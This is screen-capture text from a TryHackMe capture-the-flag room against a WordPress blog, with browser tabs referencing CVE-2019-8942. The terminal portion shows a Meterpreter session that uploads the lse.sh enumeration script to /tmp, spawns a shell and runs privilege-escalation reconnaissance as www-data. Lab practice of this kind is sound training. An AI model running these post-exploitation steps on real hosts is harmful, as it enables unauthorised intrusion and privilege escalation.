 Dashboard ‹ Billy Joel's I...
sevuhl@Rev: ~/THM/Blog
02:04 PM
Dashboard ‹ Billy Joel's IT Blog — WordPress - Mozilla Firefox
TryHackMe | Blog
Dashboard ‹ Billy Joel's IT Bl
CVE-2019-8942 : WordPres
WordPress Crop-image
blog.thm/wp-admin/
0
Kali Linux
sevuhl@Rev: ~/THM/Blog
File Actions Edit View Help
sevuhl@Rev: ~/THM/Blog
sevuhl@Rev: /...t-enumeration
Billy Jo
dy, Billy Joel
Help
Dashboard
Home
Updates
Posts
Media
Pages
Comments
Appearance
Plugins
Users
Tools
Settings
Collapse me
Dashboard
Quick Draft
WordPress Events and News
TRY HARDER
exit
meterpreter > cd /tmp
meterpreter > pwd
/tmp
meterpreter > upload lse.sh
[*] uploading  : lse.sh → lse.sh
[*] Uploaded -1.00 B of 37.02 KiB (-0.0%): lse.sh → lse.sh
[*] uploaded   : lse.sh → lse.sh
meterpreter > shell
Process 1595 created.
Channel 3 created.
ls -al
total 48
drwxrwxrwt  2 root     root      4096 Jul 15 19:02 .
drwxr-xr-x 24 root     root      4096 May 25 12:53 ..
-rw-r--r--  1 www-data www-data 37909 Jul 15 19:02 lse.sh
chmod 755 lse.sh
./lse.sh
---
If you know the current user password, write it here to check sudo privileges:
---
LSE Version: 2.4
User: www-data
User ID: 33
Password: none
Home: /var/www
Path: /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
umask: 0022
Hostname: blog
Linux: 4.15.0-101-generic
Distribution: Ubuntu 18.04.4 LTS
Architecture: x86_64
==================================================================( users )=====
[i] usr000 Current user groups............................................. yes!
[*] usr010 Is current user in an administrative group?..................... nope
[*] usr020 Are there other users in an administrative groups?.............. yes!
[*] usr030 Other users with shell.......................................... yes!
[i] usr040 Environment information......................................... skip
[i] usr050 Groups for other users.......................................... skip
[i] usr060 Other users..................................................... skip
[*] usr070 PATH variables defined inside /etc..............................
Thank you for creating with WordPress.
Version 5.0